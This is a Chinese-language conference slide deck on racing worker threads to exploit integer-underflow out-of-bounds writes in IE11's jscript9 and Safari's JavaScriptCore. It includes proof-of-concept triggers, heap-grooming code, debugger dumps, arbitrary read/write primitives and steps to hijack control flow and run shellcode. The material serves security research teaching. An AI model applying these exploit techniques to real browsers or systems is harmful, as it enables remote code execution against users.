Slide 1
多线程利用浏览器越界写漏洞
墨云科技李克萌

Slide 2


Slide 3

自我介绍
姓名：李克萌
微信/qq：672639236
研究方向
漏洞挖掘利用
区块链安全
源码审计
墨云科技：黑客机器人（vackbot）7*24小时自动化安全攻击测试

Slide 4
0
多线程利用越界写漏洞介绍
目录
03
IE11越界写漏洞利用
CONTENTS
04
Safari越界写漏洞利用
05
总结展望

Slide 5
01.越界写漏洞漏洞利用难度
越界写的数据：
完全控制，部分控制，不可控制
越界写的长度：
完全控制，部分控制，不可控制

Slide 6
浏览器漏洞fuzz过程中，fuzz出了2个整数下溢导致的越界写，
越界写的长度很大，当写到不可
写入内存后，程序不可避免的的crash了
(920.814): Access violation - code c0000005 (!!! second chance !!!)
eax=80000002 ebx=01fec1e0 ecx=ffff247c edx=fffffffb esi=01fec1e0 edi=02023000
eip=6ac91be4 esp=02b7bb10 ebp=02b7bb20 iopl=0 nv up ei ng nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010286
jscript9!Js::SparseArraySegment<void *>::ClearElements+0x10:
6ac91be4 f3ab rep stos dword ptr es:[edi]
void SparseArraySegment<T>::ClearElements(__out_ecount(len) Field(T)* elements, uint32 len)
{
T fill = SparseArraySegment<T>::GetMissingItem();
for (uint i = 0; i < len; i++)
{
elements[i] = fill;
}
}
0xfffffffb
0x80000002

Slide 7
多线程利用越界写漏洞背景
浏览器已经支持JavaScript多线程执行了。
let myWorker = new Worker('worker.js');
Cpu的多核架构
同一时间可以并发运行多个线程

Slide 8
多线程利用越界写漏洞原理
JavaScript thread2
JavaScript thread1
Crashed
触发漏洞
Memory outbound write
JavaScript th1 触发漏洞之后，我们就无法在th1执行JavaScript代码了
但是在Javascript th2 中，我们还可以执行javascript代码

Slide 9
多线程利用越界写漏洞原理
Exp+shellcoderun
JavaScript thread2
JavaScript thread1
Crashed
触发漏洞
Memory outbound write
若exploit+shellcode run能够在crash之前完成，也算利用成功

Slide 10
多线程利用的挑战
1 直观感觉，有更多内存被拿来越界写，越容易成功。怎么构造大量连续的内存？
2 exploit+shellcode执行是需要花费时间的，他们能够在崩溃之前执行完吗？

Slide 11
IE11 JavaScript SparseArraySegment整数下溢出漏洞poc
a1=[];
a2=[];
a2[12]=12;
f1 = function(){};
var obj={
valueOf:function() {a2[13]=16;return 2;}
}
a2.splice(0,obj,a1,a1,a1);
a2.reverse();
a2.sort(f1);
漏洞触发环境：
Windows7 sp1 32bit+
IE11(KB3124275)

Slide 12
Var JavascriptArray::ReverseHelper（）{
SparseArraySegmentBase* seg = pArr->head;
seg->left = ((uint32)length) - (seg->left + seg->length);
seg->next = prevSeg;
size = min(size, MaxArrayLength - left);
}
0:008> dd eax（Js::JavascriptArray）
04d47100 648eb1fc 04d34980 00000000 00000001
04d47110 0000000e 04d47128 04d47128 00000000
04d47120 00000001 00000000 00000000 0000000f
04d47130 00000010 00000000 04d47080 04d47080
13-2+3=14=0xe
13+1-2+3=15=0xf
javascriptarray的length并没有考虑a2[13]=16；对数组长度的影响
在JavascriptArray::ReverseHelper（）中，
Seg->left被下溢出成0xffffffff,size被设置成0

Slide 13
SparseArraySegment整数下溢出漏洞分析
0:008> dd eax（js::javascriptarray）
04790100 69bab1fc 046b2fe0 00000000 00000005
04790110 0000000e 047980a0 047980a0 00000000
04790120 00000001 00000000 ffffffff 0000000f
04790130 00000000 00000000 00000021 00000019
.
ClearElements(elements + (index - left), size - (index - left));
void SparseArraySegment<T>::ClearElements(__out_ecount(len) Field(T)* elements, uint32 len)
{
T fill = SparseArraySegment<T>::GetMissingItem();
for (uint i = 0; i < len; i++)
{
elements[i] = fill;
}
}
0xfffffffb
0x80000002

Slide 14
IE11 JavaScript SparseArraySegment整数下溢出漏洞总结
Poc中的数组a2被越界写了，数组可自定义成任意长度
类似于找到了一个memset（dst，value，size）的漏洞
Dst=a2
Value=0x80000002
Length=0xfffffffb
0547ba18 67b7274e 00000000 04040000 00203000
# ChildEBP RetAddr
00 0547ba3c 67cc0283 KERNELBASE!VirtualAlloc+0x19
01 0547ba54 67cc0358 jscript9!PageAllocator::AllocSegment+0x35
02 0547ba70 67bc9c04 jscript9!PageAllocator::Alloc+0x3d
03 0547ba9c 67bc9e76 jscript9!LargeHeapBucket::AddLargeHeapBlock+0x5d
04 0547bab4 67bc9e07 jscript9!Recycler::TryLargeAlloc+0x4f
05 0547badc 67dd13ad jscript9!Recycler::LargeAlloc+0x1b

Slide 15
多线程利用IE11数组越界写漏洞步骤
1申请较多连续内存，并且让被溢出堆块位于连续内存的前面
2 New一个新线程A来触发漏洞，于此同时，主线程进入“等待状态”；
3 A触发漏洞后，会连续越界写；与此同时，主线程正在检测内存是否有溢出；当 主线程检测到溢出之后，马上执行exploit工作

Slide 16


多线程利用IE11越界写漏洞：如何构造大量连续内存？
引入老版本的FLASH
Version<18
申请了4个大小是0x40MB的FLASH vector<uint>对象

Slide 17
申请了4个大小是0x40MB的FLASH vector<uint>对象
while (_local_1 < 0x4) {
this.vector_uint_array[_local_1] = new Vector.<uint>();
_local_1++;
};
_local_1 = 0;
for (; _local_1 < 4; _local_1++) {
_local_2 = (this.vector_uint_array[_local_1] as Vector.<uint>);
_local_2.length =0x1000000-0x10;
_local_2[0] = 0xFEEDBABE
}

Slide 18
为什么选择FLASH的vector<uint>
0:033> dd 13ea0000
13ea0000 00fffff0 05d2e000 feedbabe 00000001
13ea0010 00000001 00000001 00000001 00000001
13ea0020 00000001 00000001 00000001 00000001
13ea0030 00000001 00000001 00000001 00000001
13ea0040 00000001 00000001 00000001 00000001
13ea0050 00000001 00000001 00000001 00000001
13ea0060 00000001 00000001 00000001 00000001
13ea0070 00000001 00000001 00000001 00000001
当vector<uint>被覆盖成后，我们
获得良好的越界读写能力，并且
越界读写时不会崩溃
0:033> dd 13ea0000
13ea0000 80000002 80000002 80000002 80000002
13ea0010 80000002 80000002 80000002 80000002
13ea0020 80000002 80000002 80000002 80000002
13ea0030 80000002 80000002 80000002 80000002
13ea0040 80000002 80000002 80000002 80000002
13ea0050 80000002 80000002 80000002 80000002
13ea0060 80000002 80000002 80000002 80000002
13ea0070 80000002 80000002 80000002 80000002

Slide 19
flash中监控vector<uint>对象的数据是否覆盖
while(array_2[0][0x3000]==0xBABEFACE)
{
}
exploit()
arraydata
vector
vector
vector
vector
objectarray
arraydata
vector
vector
vector
vector
objectarray

Slide 20

利用JavaScriptArray对象来做信息泄露
泄露JavaScriptArray对象地址
泄露模块地址绕过ASLR
24c30000 66b1a98c 024546c0 00000000 00000005
24c30010 0000000f 24c30028 24c30028 00000000
24c30020 00000000 03844e10 00000000 0000000f
24c30030 00000010 00000000 0c0c0c0c 000e686e
24c30040 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
24c30050 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
24c30060 0c0c0c0c 0c0c0c0c 0c0c0c0c 0c0c0c0c
24c30070 0c0c0c0c 80000002 00000000 00000000

Slide 21

01.越界读取array的虚表指针，获取vector对象地址，
构造rop，放置shellcode，劫持虚表指针

Slide 22
演示

Slide 23
01.Safari stringRange整数下溢出漏洞poc
while(str.length<0x100000-0x80){ str=str+str1;}
var r = /.*\\s.*/gm;
var s = \"\\na\\n\\n"+str+"\\n\\n\\n\\ne\\n\\u0082\\u0d2b\\u1fd8\\u0093aaaaaaaaaaaaaaaaaaa\";
var a=s.replace(r,'x');
alert(a);
for (int i = 0; i < maxCount; i++) {
if (i < rangeCount) {
if (int srcLen = substringRanges[i].length) {
if (source.is8Bit())
StringImpl::copyChars(buffer + bufferPos, source.characters8() + substringRanges[i].position, srcLen);
else
StringImpl::copyChars(buffer + bufferPos, source.characters16() + substringRanges[i].position, srcLen);
bufferPos += srcLen;
}
}

Slide 24

Safari stringRange整数下溢出漏洞分析
template <typename T> static void copyChars(T* destination, const T* source, unsigned numCharacters){
if (numCharacters == 1) {
*destination = *source;
return;
}
if (numCharacters <= s_copyCharsInlineCutOff) {
…
}else{
memcpy(destination, source, numCharacters * sizeof(T));
}
}
0xffffffff

Slide 25
Safari stringRange整数下溢出漏洞
memcpy(destination, source, numCharacters * sizeof(T));
* JavaScriptCore`WTF::tryFastMalloc(size=1048666) + 101 at FastMalloc.cpp:315, name = 'WebCore: Worker', stop reason = step over * frame #0: JavaScriptCore`WTF::tryFastMalloc(size=1048666) + 101 at FastMalloc.cpp:315 JavaScriptCore`WTF::RefPtr<WTF::StringImpl> WTF::StringImpl::tryCreateUninitialized<unsigned char>(length=1048646, output=<no value available>) + 149

Slide 26
01.多线程利用safari越界写漏洞步骤
1 申请大量内存，利用堆风水挖洞
2 创建新线程，在线程中触发漏洞
3 主线程进入“等待”状态，只有内存被漏洞篡改，等待才结束
4 主线程执行exploit + shellcode

Slide 27
1 申请大量内存，利用堆风水挖洞
for(var i=0;i<0x600;i=i+1){
var uintArray;
if(i!=0x155){
var buffer=new ArrayBuffer(0x100000-0x40);
uintArray=new Uint32Array(buffer);
}else{
uintArray=new Array(0x20000-0x40);
uintArray[0]=i;
}
array1[i]=uintArray;
}
for(var i=0;i<0x200;i=i+2){
array1[i]="";
}

Slide 28
1 申请大量内存，利用堆风水挖洞
WebKit Malloc 000000010b600000-000000010b607000 [ 28K] rw-/rwx SM=PRV
WebKit Malloc 000000010b60e000-000000010b7f9000 [ 1964K] rw-/rwx SM=PRV ...c_0x1030d1038
WebKit Malloc 000000010b800000-000000016c200000 [ 1.5G] rw-/rwx SM=PRV ...c_0x1030d1038
WebKit Malloc 000000016c200000-000000016c208000 [ 32K] rw-/rwx SM=PRV
WebKit Malloc 000000016c20c000-000000016c3fc000 [ 1984K] rw-/rwx SM=PRV ...c_0x1030d1038
0x600个堆块就有很好的连续性

Slide 29
1申请大量内存，利用堆风水挖洞
前0x200个堆块，freed和arraybuffer->data交替，后0x400个全是arraybuffer->data
Freed
Arraybuffer->m_data
Freed
Arraybuffer->m_data
Freed
Arraybuffer->m_data
Arraybuffer->m_data
Arraybuffer->m_data
Arraybuffer->m_data
Safari引入隔离堆之前，jsArray，Arraybuffer->m_data,stringimpl->m_data
都是在同一个堆上申请内存的。

Slide 30
2 创建新线程，在新线程中触发漏洞
创建新线程，主线程加入监控代码
function test（）{
if(array1[0x157][0]!=0x21212121){
exploit（）;
}
}
var worker1 = new Worker("worker1.js");
setInterval("test()",1);
Freed的堆块会被占用，并触发越界写
Arraybuffer->m_data
Arraybuffer->m_data
Dst
Arraybuffer->m_data
Ssrc
rc
Arraybuffer->m_data
Arraybuffer-m_data
Arraybuffer->m_data
Arraybuffer->m_data

Slide 31
2创建新线程，在新线程中触发漏洞
在work线程，memcpy（dst，src，size）
Arraybuffer->m_data
Arraybuffer->m_data
Dst
Arraybuffer->m_data
Ssrcr
c
Arraybuffer->m_data
Arraybuffer->m_data
Arraybuffer->m_data
Arraybuffer->m_data
在主线程中，开始执行exploit

Slide 32
01.修改jsArray的length获得越界写能力
var buffer=new ArrayBuffer(0x100000-0x40);
srcarray=new Uint32Array(buffer);
srcarray[0]=0x21212121;
srcarray[1]=i;
for(var j=0x10;j<0x20;j++){
srcarray[j]=0x41414141;
}
dstarray=new Array(0x20000-0x40);
dstarray[0]=i;
dstarray[1]=0x212121;
for(var j=2;j<0x20000-0x40;j++){
dstarray[i]=0x21;
}
Dst
Arraybuffer->m_data
Ssrc
rc
Dstarray
Arraybuffer->m_data
Arraybuffer->mdata

Slide 33
修改jsArray的length获得越界写入能力
(lldb) x -f p -c 40 0x0000000139900000
0x139900000: 0x000000011e70c000 0x000000011e427000 0x00000000000ffe10 0x0000000100010100
0x139900020: 0x000000011e4005a8 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x139900040: 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x000000011e400000
0x139900060: 0x0000000139900001 0x0001ffc00001ffc0 0xffff000000000155 0xffff000000212121
0x139900080: 0x0000000000000000 0x00000001892ed660 0x000000011e757fc0 0x0000000000000000
--------------------------------------------------------
.. | propY | propX | length | elem0 | elem1 | elem2 | ..
--------------------------------------------------------
(lldb) x -f p -c 40 0x0000000139b00000
0x139b00000: 0x0000015721212121 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x139b00020: 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x139b00040: 0x4141414141414141 0x4141414141414141 0x4141414141414141 0x4141414141414141
0x139b00060: 0x4141414141414141 0x4141414141414141 0x4141414141414141 0x4141414141414141

Slide 34
把越界写转化为AAR/AAW
新建Uint32Array，当漏洞触发后可以用来AAR/AAW
var initBuffer=new ArrayBuffer(0x80);
var attempts=new Array(1250000);
for(var i=0;i<attempts.length;i++){
attempts[i]=new Uint32Array(initBuffer);
}

Slide 35
01.把越界读写转化为任意地址读写漏洞（AAW/AAR）
function readAddr(lowaddr){
attempts[750000][4]=lowaddr;
var lowval=attempts[750001][0];
return lowval;
}
(lldb) x -f p 0x18cf53880(Uint32Array)结构，大小0x20字节
0x18cf53880: 0x00082a00000001ee 0x000000018cf4da38 0x000000018cf538a0 0xffff000031313131
0x18cf538a0: 0x00082a00000001ee 0x000000018cf4da48 0x0000000125887900 0x0000000200000

Slide 36
把越界读写漏洞转化为任意地址读写漏洞（AAW/AAR）
function writeAddr(highaddr,lowaddr,highval,lowval){
attempts[750000][4]=lowaddr;
attempts[750000][5]=highaddr;
attempts[750001][0]=lowval;
attempts[750001][1]=highval;
}
(lldb) x -f p 0x18cf53880(Uint32Array)结构，大小0x20字节
0x18cf53880: 0x00082a00000001ee 0x000000018cf4da38 0x000000018cf538a0 0xffff000031313131
0x18cf538a0: 0x00082a00000001ee 0x000000018cf4da48 0x0000000125887900 0x0000000200000

Slide 37
劫持控制流，执行shellcode
泄露JIT地址，copy shellcode 去执行
JS JIT generated code 000039406c001000-0000394074000000 [128.0M] rwx/rwx SM=PRV
How to find JIT page addr with AAR?
– At JavaScriptCore`JSC::startOfFixedExecutableMemoryPool

Slide 38
信息泄露JIT地址
(lldb) x -f p -c 20 0x0000000125a27020
0x125a27020: 0x0000000125a005a8 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x125a27040: 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000125a00000
(lldb) x -f p -c 20 0x0000000125a005a8
0x125a005a8: 0x000000011dbe6650 0x0000000125a000e0 0x0000000123fee3a0 0x0000000000000100
0x125a005c8: 0x0000000123ef6a20 0x0000000123f9fc60 0x0000000123ef65a0 0x0000000123f2e360
(lldb) image lookup --address 0x000000011dbe6650
Address: JavaScriptCore[0x0000000001b91650] (JavaScriptCore.__DATA.__const + 137088)
Summary: JavaScriptCore`vtable for JSC::Subspace + 16

Slide 39
Exploit执行速度 vs memcpy 执行速度
Heapspray时，我一共申请了0x600个1MB的堆块，总共大约1.5GB
主线程exploit执行到shellcde执行时，memcpy了337MB内存
主线程执行了0x8f9a000/2 条汇编指令，memcpy了1174MB内存
0x2d0aede01016: addb %al, (%rax)
0x2d0aede01018: addb %al, (%rax)
0x2d0aede0101a: addb %al, (%rax)
0x2d0aede0101c: addb %al, (%rax)

Slide 40
总结&QA
更加复杂功能的shellcode执行
更稳定的漏洞利用实现

